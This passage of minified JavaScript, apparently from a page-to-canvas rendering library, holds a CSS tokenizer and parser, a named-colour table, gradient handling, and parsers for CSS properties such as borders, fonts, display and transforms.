t=this.peekCodePoint(1);if(r===jA&&N(t))for(e.push(this.consumeCodePoint(),this.consumeCodePoint()),B=$r;N(this.peekCodePoint(0));)e.push(this.consumeCodePoint());r=this.peekCodePoint(0),t=this.peekCodePoint(1);var s=this.peekCodePoint(2);if((r===YB||r===_B)&&((t===lA||t===X)&&N(s)||N(t)))for(e.push(this.consumeCodePoint(),this.consumeCodePoint()),B=$r;N(this.peekCodePoint(0));)e.push(this.consumeCodePoint());return[An(e),B]},A.prototype.consumeNumericToken=function(){var e=this.consumeNumber(),B=e[0],r=e[1],t=this.peekCodePoint(0),s=this.peekCodePoint(1),n=this.peekCodePoint(2);if(Fe(t,s,n)){var a=this.consumeName();return{type:15,number:B,flags:r,unit:a}}return t===Hs?(this.consumeCodePoint(),{type:16,number:B,flags:r}):{type:17,number:B,flags:r}},A.prototype.consumeEscapedCodePoint=function(){var e=this.consumeCodePoint();if(KA(e)){for(var B=S(e);KA(this.peekCodePoint(0))&&B.length<6;)B+=S(this.consumeCodePoint());ce(this.peekCodePoint(0))&&this.consumeCodePoint();var r=parseInt(B,16);return r===0||Ws(r)||r>1114111?rB:r}return e===rA?rB:e},A.prototype.consumeName=function(){for(var e="";;){var B=this.consumeCodePoint();if(BB(B))e+=S(B);else if(wA(B,this.peekCodePoint(0)))e+=S(this.consumeEscapedCodePoint());else return this.reconsumeCodePoint(B),e}},A}(),qB=function(){function A(e){this._tokens=e}return A.create=function(e){var B=new ZB;return B.write(e),new A(B.read())},A.parseValue=function(e){return A.create(e).parseComponentValue()},A.parseValues=function(e){return A.create(e).parseComponentValues()},A.prototype.parseComponentValue=function(){for(var e=this.consumeToken();e.type===31;)e=this.consumeToken();if(e.type===32)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(e);var B=this.consumeComponentValue();do e=this.consumeToken();while(e.type===31);if(e.type===32)return B;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},A.prototype.parseComponentValues=function(){for(var e=[];;){var B=this.consumeComponentValue();if(B.type===32)return e;e.push(B),e.push()}},A.prototype.consumeComponentValue=function(){var e=this.consumeToken();switch(e.type){case 11:case 28:case 2:return this.consumeSimpleBlock(e.type);case 19:return this.consumeFunction(e)}return e},A.prototype.consumeSimpleBlock=function(e){for(var B={type:e,values:[]},r=this.consumeToken();;){if(r.type===32||Hn(r,e))return B;this.reconsumeToken(r),B.values.push(this.consumeComponentValue()),r=this.consumeToken()}},A.prototype.consumeFunction=function(e){for(var B={name:e.value,values:[],type:18};;){var r=this.consumeToken();if(r.type===32||r.type===3)return B;this.reconsumeToken(r),B.values.push(this.consumeComponentValue())}},A.prototype.consumeToken=function(){var e=this._tokens.shift();return typeof e>"u"?yr:e},A.prototype.reconsumeToken=function(e){this._tokens.unshift(e)},A}(),ee=function(A){return A.type===15},Ge=function(A){return A.type===17},x=function(A){return A.type===20},Lr=function(A,e){return x(A)&&A.value===e},Re=function(A){return A.type!==31&&A.type!==4},BA=function(A){var e=[],B=[];return A.forEach(function(r){if(r.type===4){if(B.length===0)throw new Error("Error parsing function args, zero tokens for arg");e.push(B),B=[];return}r.type!==31&&B.push(r)}),B.length&&e.push(B),e},Hn=function(A,e){return e===11&&A.type===12||e===28&&A.type===29?!0:e===2&&A.type===3},FA=function(A){return A.type===17||A.type===15},M=function(A){return A.type===16||FA(A)},zB=function(A){return A.length>1?[A[0],A[1]]:[A[0]]},R={type:17,number:0,flags:Ae},Sr={type:16,number:50,flags:Ae},CA={type:16,number:100,flags:Ae},_A=function(A,e,B){var r=A[0],t=A[1];return[L(r,e),L(typeof t<"u"?t:r,B)]},L=function(A,e){if(A.type===16)return A.number/100*e;if(ee(A))switch(A.unit){case"rem":case"em":return 16*A.number;case"px":default:return A.number}return A.number},jB="deg",$B="grad",At="rad",et="turn",Ve={name:"angle",parse:function(A,e){if(e.type===15)switch(e.unit){case jB:return Math.PI*e.number/180;case $B:return Math.PI/200*e.number;case At:return e.number;case et:return Math.PI*2*e.number}throw new Error("Unsupported angle type")}},rt=function(A){return A.type===15&&(A.unit===jB||A.unit===$B||A.unit===At||A.unit===et)},Bt=function(A){var e=A.filter(x).map(function(B){return B.value}).join(" ");switch(e){case"to bottom right":case"to right bottom":case"left top":case"top left":return[R,R];case"to top":case"bottom":return q(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[R,CA];case"to right":case"left":return q(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[CA,CA];case"to bottom":case"top":return q(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[CA,R];case"to left":case"right":return q(270)}return 0},q=function(A){return Math.PI*A/180},cA={name:"color",parse:function(A,e){if(e.type===18){var B=En[e.name];if(typeof B>"u")throw new Error('Attempting to parse an unsupported color function "'+e.name+'"');return B(A,e.values)}if(e.type===5){if(e.value.length===3){var r=e.value.substring(0,1),t=e.value.substring(1,2),s=e.value.substring(2,3);return UA(parseInt(r+r,16),parseInt(t+t,16),parseInt(s+s,16),1)}if(e.value.length===4){var r=e.value.substring(0,1),t=e.value.substring(1,2),s=e.value.substring(2,3),n=e.value.substring(3,4);return UA(parseInt(r+r,16),parseInt(t+t,16),parseInt(s+s,16),parseInt(n+n,16)/255)}if(e.value.length===6){var r=e.value.substring(0,2),t=e.value.substring(2,4),s=e.value.substring(4,6);return UA(parseInt(r,16),parseInt(t,16),parseInt(s,16),1)}if(e.value.length===8){var r=e.value.substring(0,2),t=e.value.substring(2,4),s=e.value.substring(4,6),n=e.value.substring(6,8);return UA(parseInt(r,16),parseInt(t,16),parseInt(s,16),parseInt(n,16)/255)}}if(e.type===20){var a=$A[e.value.toUpperCase()];if(typeof a<"u")return a}return $A.TRANSPARENT}},xA=function(A){return(255&A)===0},G=function(A){var e=255&A,B=255&A>>8,r=255&A>>16,t=255&A>>24;return e<255?"rgba("+t+","+r+","+B+","+e/255+")":"rgb("+t+","+r+","+B+")"},UA=function(A,e,B,r){return(A<<24|e<<16|B<<8|Math.round(r*255)<<0)>>>0},tB=function(A,e){if(A.type===17)return A.number;if(A.type===16){var B=e===3?1:255;return e===3?A.number/100*B:Math.round(A.number/100*B)}return 0},sB=function(A,e){var B=e.filter(Re);if(B.length===3){var r=B.map(tB),t=r[0],s=r[1],n=r[2];return UA(t,s,n,1)}if(B.length===4){var a=B.map(tB),t=a[0],s=a[1],n=a[2],i=a[3];return UA(t,s,n,i)}return 0};function nr(A,e,B){return B<0&&(B+=1),B>=1&&(B-=1),B<1/6?(e-A)*B*6+A:B<1/2?e:B<2/3?(e-A)*6*(2/3-B)+A:A}var nB=function(A,e){var B=e.filter(Re),r=B[0],t=B[1],s=B[2],n=B[3],a=(r.type===17?q(r.number):Ve.parse(A,r))/(Math.PI*2),i=M(t)?t.number/100:0,Q=M(s)?s.number/100:0,o=typeof n<"u"&&M(n)?L(n,1):1;if(i===0)return UA(Q*255,Q*255,Q*255,1);var w=Q<=.5?Q*(i+1):Q+i-Q*i,g=Q*2-w,F=nr(g,w,a+1/3),C=nr(g,w,a),u=nr(g,w,a-1/3);return UA(F*255,C*255,u*255,o)},En={hsl:nB,hsla:nB,rgb:sB,rgba:sB},aB=function(A,e){return cA.parse(A,qB.create(e).parseComponentValue())},$A={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},dn={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(B){if(x(B))switch(B.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},In={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Ne=function(A,e){var B=cA.parse(A,e[0]),r=e[1];return r&&M(r)?{color:B,stop:r}:{color:B,stop:null}},iB=function(A,e){var B=A[0],r=A[A.length-1];B.stop===null&&(B.stop=R),r.stop===null&&(r.stop=CA);for(var t=[],s=0,n=0;n<A.length;n++){var a=A[n].stop;if(a!==null){var i=L(a,e);i>s?t.push(i):t.push(s),s=i}else t.push(null)}for(var Q=null,n=0;n<t.length;n++){var o=t[n];if(o===null)Q===null&&(Q=n);else if(Q!==null){for(var w=n-Q,g=t[Q-1],F=(o-g)/(w+1),C=1;C<=w;C++)t[Q+C-1]=F*C;Q=null}}return A.map(function(u,p){var h=u.color;return{color:h,stop:Math.max(Math.min(1,t[p]/e),0)}})},pn=function(A,e,B){var r=e/2,t=B/2,s=L(A[0],e)-r,n=t-L(A[1],B);return(Math.atan2(n,s)+Math.PI*2)%(Math.PI*2)},vn=function(A,e,B){var r=typeof A=="number"?A:pn(A,e,B),t=Math.abs(e*Math.sin(r))+Math.abs(B*Math.cos(r)),s=e/2,n=B/2,a=t/2,i=Math.sin(r-Math.PI/2)*a,Q=Math.cos(r-Math.PI/2)*a;return[t,s-Q,s+Q,n-i,n+i]},j=function(A,e){return Math.sqrt(A*A+e*e)},QB=function(A,e,B,r,t){var s=[[0,0],[0,e],[A,0],[A,e]];return s.reduce(function(n,a){var i=a[0],Q=a[1],o=j(B-i,r-Q);return(t?o<n.optimumDistance:o>n.optimumDistance)?{optimumCorner:a,optimumDistance:o}:n},{optimumDistance:t?1/0:-1/0,optimumCorner:null}).optimumCorner},Kn=function(A,e,B,r,t){var s=0,n=0;switch(A.size){case 0:A.shape===0?s=n=Math.min(Math.abs(e),Math.abs(e-r),Math.abs(B),Math.abs(B-t)):A.shape===1&&(s=Math.min(Math.abs(e),Math.abs(e-r)),n=Math.min(Math.abs(B),Math.abs(B-t)));break;case 2:if(A.shape===0)s=n=Math.min(j(e,B),j(e,B-t),j(e-r,B),j(e-r,B-t));else if(A.shape===1){var a=Math.min(Math.abs(B),Math.abs(B-t))/Math.min(Math.abs(e),Math.abs(e-r)),i=QB(r,t,e,B,!0),Q=i[0],o=i[1];s=j(Q-e,(o-B)/a),n=a*s}break;case 1:A.shape===0?s=n=Math.max(Math.abs(e),Math.abs(e-r),Math.abs(B),Math.abs(B-t)):A.shape===1&&(s=Math.max(Math.abs(e),Math.abs(e-r)),n=Math.max(Math.abs(B),Math.abs(B-t)));break;case 3:if(A.shape===0)s=n=Math.max(j(e,B),j(e,B-t),j(e-r,B),j(e-r,B-t));else if(A.shape===1){var a=Math.max(Math.abs(B),Math.abs(B-t))/Math.max(Math.abs(e),Math.abs(e-r)),w=QB(r,t,e,B,!1),Q=w[0],o=w[1];s=j(Q-e,(o-B)/a),n=a*s}break}return Array.isArray(A.size)&&(s=L(A.size[0],r),n=A.size.length===2?L(A.size[1],t):s),[s,n]},yn=function(A,e){var B=q(180),r=[];return BA(e).forEach(function(t,s){if(s===0){var n=t[0];if(n.type===20&&n.value==="to"){B=Bt(t);return}else if(rt(n)){B=Ve.parse(A,n);return}}var a=Ne(A,t);r.push(a)}),{angle:B,stops:r,type:1}},ue=function(A,e){var B=q(180),r=[];return BA(e).forEach(function(t,s){if(s===0){var n=t[0];if(n.type===20&&["top","left","right","bottom"].indexOf(n.value)!==-1){B=Bt(t);return}else if(rt(n)){B=(Ve.parse(A,n)+q(270))%q(360);return}}var a=Ne(A,t);r.push(a)}),{angle:B,stops:r,type:1}},Ln=function(A,e){var B=q(180),r=[],t=1,s=0,n=3,a=[];return BA(e).forEach(function(i,Q){var o=i[0];if(Q===0){if(x(o)&&o.value==="linear"){t=1;return}else if(x(o)&&o.value==="radial"){t=2;return}}if(o.type===18){if(o.name==="from"){var w=cA.parse(A,o.values[0]);r.push({stop:R,color:w})}else if(o.name==="to"){var w=cA.parse(A,o.values[0]);r.push({stop:CA,color:w})}else if(o.name==="color-stop"){var g=o.values.filter(Re);if(g.length===2){var w=cA.parse(A,g[1]),F=g[0];Ge(F)&&r.push({stop:{type:16,number:F.number*100,flags:F.flags},color:w})}}}}),t===1?{angle:(B+q(180))%q(360),stops:r,type:t}:{size:n,shape:s,stops:r,position:a,type:t}},tt="closest-side",st="farthest-side",nt="closest-corner",at="farthest-corner",it="circle",Qt="ellipse",ot="cover",wt="contain",mn=function(A,e){var B=0,r=3,t=[],s=[];return BA(e).forEach(function(n,a){var i=!0;if(a===0){var Q=!1;i=n.reduce(function(w,g){if(Q)if(x(g))switch(g.value){case"center":return s.push(Sr),w;case"top":case"left":return s.push(R),w;case"right":case"bottom":return s.push(CA),w}else(M(g)||FA(g))&&s.push(g);else if(x(g))switch(g.value){case it:return B=0,!1;case Qt:return B=1,!1;case"at":return Q=!0,!1;case tt:return r=0,!1;case ot:case st:return r=1,!1;case wt:case nt:return r=2,!1;case at:return r=3,!1}else if(FA(g)||M(g))return Array.isArray(r)||(r=[]),r.push(g),!1;return w},i)}if(i){var o=Ne(A,n);t.push(o)}}),{size:r,shape:B,stops:t,position:s,type:2}},le=function(A,e){var B=0,r=3,t=[],s=[];return BA(e).forEach(function(n,a){var i=!0;if(a===0?i=n.reduce(function(o,w){if(x(w))switch(w.value){case"center":return s.push(Sr),!1;case"top":case"left":return s.push(R),!1;case"right":case"bottom":return s.push(CA),!1}else if(M(w)||FA(w))return s.push(w),!1;return o},i):a===1&&(i=n.reduce(function(o,w){if(x(w))switch(w.value){case it:return B=0,!1;case Qt:return B=1,!1;case wt:case tt:return r=0,!1;case st:return r=1,!1;case nt:return r=2,!1;case ot:case at:return r=3,!1}else if(FA(w)||M(w))return Array.isArray(r)||(r=[]),r.push(w),!1;return o},i)),i){var Q=Ne(A,n);t.push(Q)}}),{size:r,shape:B,stops:t,position:s,type:2}},Dn=function(A){return A.type===1},bn=function(A){return A.type===2},Mr={name:"image",parse:function(A,e){if(e.type===22){var B={url:e.value,type:0};return A.cache.addImage(e.value),B}if(e.type===18){var r=gt[e.name];if(typeof r>"u")throw new Error('Attempting to parse an unsupported image function "'+e.name+'"');return r(A,e.values)}throw new Error("Unsupported image type "+e.type)}};function xn(A){return!(A.type===20&&A.value==="none")&&(A.type!==18||!!gt[A.name])}var gt={"linear-gradient":yn,"-moz-linear-gradient":ue,"-ms-linear-gradient":ue,"-o-linear-gradient":ue,"-webkit-linear-gradient":ue,"radial-gradient":mn,"-moz-radial-gradient":le,"-ms-radial-gradient":le,"-o-radial-gradient":le,"-webkit-radial-gradient":le,"-webkit-gradient":Ln},Tn={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(e.length===0)return[];var B=e[0];return B.type===20&&B.value==="none"?[]:e.filter(function(r){return Re(r)&&xn(r)}).map(function(r){return Mr.parse(A,r)})}},Sn={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(B){if(x(B))switch(B.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},Mn={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(A,e){return BA(e).map(function(B){return B.filter(M)}).map(zB)}},On={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(A,e){return BA(e).map(function(B){return B.filter(x).map(function(r){return r.value}).join(" ")}).map(Gn)}},Gn=function(A){switch(A){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":default:return 0}},TA;(function(A){A.AUTO="auto",A.CONTAIN="contain",A.COVER="cover"})(TA||(TA={}));var Rn={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(A,e){return BA(e).map(function(B){return B.filter(Vn)})}},Vn=function(A){return x(A)||M(A)},Xe=function(A){return{name:"border-"+A+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},Nn=Xe("top"),Xn=Xe("right"),Jn=Xe("bottom"),kn=Xe("left"),Je=function(A){return{name:"border-radius-"+A,initialValue:"0 0",prefix:!1,type:1,parse:function(e,B){return zB(B.filter(M))}}},_n=Je("top-left"),Pn=Je("top-right"),Yn=Je("bottom-right"),Wn=Je("bottom-left"),ke=function(A){return{name:"border-"+A+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(e,B){switch(B){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},Zn=ke("top"),qn=ke("right"),zn=ke("bottom"),jn=ke("left"),_e=function(A){return{name:"border-"+A+"-width",initialValue:"0",type:0,prefix:!1,parse:function(e,B){return ee(B)?B.number:0}}},$n=_e("top"),Aa=_e("right"),ea=_e("bottom"),ra=_e("left"),Ba={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},ta={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(A,e){switch(e){case"rtl":return 1;case"ltr":default:return 0}}},sa={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(A,e){return e.filter(x).reduce(function(B,r){return B|na(r.value)},0)}},na=function(A){switch(A){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},aa={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},ia={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(A,e){return e.type===20&&e.value==="normal"?0:e.type===17||e.type===15?e.number:0}},De;(function(A){A.NORMAL="normal",A.STRICT="strict"})(De||(De={}));var Qa={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"strict":return De.STRICT;case"normal":default:return De.NORMAL}}},oa={name:"line-height",initialValue:"normal",prefix:!1,type:4},oB=function(A,e){return x(A)&&A.value==="normal"?1.2*e:A.type===17?e*A.number:M(A)?L(A,e):e},wa={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(A,e){return e.type===20&&e.value==="none"?null:Mr.parse(A,e)}},ga={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(A,e){switch(e){case"inside":return 0;case"outside":default:return 1}}},Ca={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":return 22;case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;case"none":default:return-1}}},Pe=function(A){return{name:"margin-"+A,initialValue:"0",prefix:!1,type:4}},Ua=Pe("top"),ca=Pe("right"),Fa=Pe("bottom"),fa=Pe("left"),ua={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(A,e){return e.filter(x).map(function(B){switch(B.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;case"visible":default:return 0}})}},la={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"break-word":return"break-word";case"normal":default:return"normal"}}},Ye=function(A){return{name:"padding-"+A,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},ha=Ye("top"),Ha=Ye("right"),Ea=Ye("bottom"),da=Ye("left"),Ia={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(A,e){switch(e){case"right":return 2;case"center":case"justify":return 1;case"left":default:return 0}}},pa={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(A,e){switch(e){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},va={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.length===1&&Lr(e[0],"none")?[]:BA(e).map(function(B){for(var r={color:$A.TRANSPARENT,offsetX:R,offsetY:R,blur:R},t=0,s=0;s<B.length;s++){var n=B[s];FA(n)?(t===0?r.offsetX=n:t===1?r.offsetY=n:r.blur=n,t++):r.color=cA.parse(A,n)}return r})}},Ka={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},ya={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(A,e){if(e.type===20&&e.value==="none")return null;if(e.type===18){var B=Da[e.name];if(typeof B>"u")throw new Error('Attempting to parse an unsupported transform function "'+e.name+'"');return B(e.values)}return null}},La=function(A){var e=A.filter(function(B){return B.type===17}).map(function(B){return B.number});return e.length===6?e:null},ma=function(A){var e=A.filter(function(i){return i.type===17}).map(function(i){return i.number}),B=e[0],r=e[1];e[2],e[3];var t=e[4],s=e[5];e[6],e[7],e[8],e[9],e[10],e[11];var n=e[12],a=e[13];return e[14],e[15],e.length===16?[B,r,t,s,n,a]:null},Da={matrix:La,matrix3d:ma},wB={type:16,number:50,flags:Ae},ba=[wB,wB],xa={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(A,e){var B=e.filter(M);return B.length!==2?ba:[B[0],B[1]]}},Ta={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"hidden":return 1;case"collapse":return 2;case"visible":default:return 0}}},ZA;(function(A){A.NORMAL="normal",A.BREAK_ALL="break-all",A.KEEP_ALL="keep-all"})(ZA||(ZA={}));var Sa={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"break-all":return ZA.BREAK_ALL;case"keep-all":return ZA.KEEP_ALL;case"normal":default:return ZA.NORMAL}}},Ma={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(A,e){if(e.type===20)return{auto:!0,order:0};if(Ge(e))return{auto:!1,order:e.number};throw new Error("Invalid z-index number parsed")}},Ct={name:"time",parse:function(A,e){if(e.type===15)switch(e.unit.toLowerCase()){case"s":return 1e3*e.number;case"ms":return e.number}throw new Error("Unsupported time type")}},Oa={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(A,e){return Ge(e)?e.number:1}},Ga={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Ra={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(A,e){return e.filter(x).map(function(B){switch(B.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(B){return B!==0})}},Va={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(A,e){var B=[],r=[];return e.forEach(function(t){switch(t.type){case 20:case 0:B.push(t.value);break;case 17:B.push(t.number.toString());break;case 4:r.push(B.join(" ")),B.length=0;break}}),B.length&&r.push(B.join(" ")),r.map(function(t){return t.indexOf(" ")===-1?t:"'"+t+"'"})}},Na={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},Xa={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(A,e){if(Ge(e))return e.number;if(x(e))switch(e.value){case"bold":return 700;case"normal":default:return 400}return 400}},Ja={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.filter(x).map(function(B){return B.value})}},ka={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"oblique":return"oblique";case"italic":return"italic";case"normal":default:return"normal"}}},O=function(A,e){return(A&e)!==0},_a={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(A,e){return e.filter(ee).map(function(B){return Ct.parse(A,B)})}},Pa={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.length===1&&Lr(e[0],"none")?[]:BA(e).map(function(B){for(var r={color:255,offsetX:R,offsetY:R,blur:R,spread:R,inset:!1},t=0,s=0;s<B.length;s++){var n=B[s];Lr(n,"inset")?r.inset=!0:FA(n)?(t===0?r.offsetX=n:t===1?r.offsetY=n:t===2?r.blur=n:r.spread=n,t++):r.color=cA.parse(A,n)}return r})}},Ya={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(A,e){var B=[0,1,2],r=[];return e.filter(x).forEach(function(t){switch(t.value){case"stroke":r.push(1);break;case"fill":r.push(0);break;case"markers":r.push(2);break}}),B.forEach(function(t){r.indexOf(t)===-1&&r.push(t)}),r}},Wa={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},Za={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return ee(e)?e.number:0}},qa=function(){function A(e,B){var 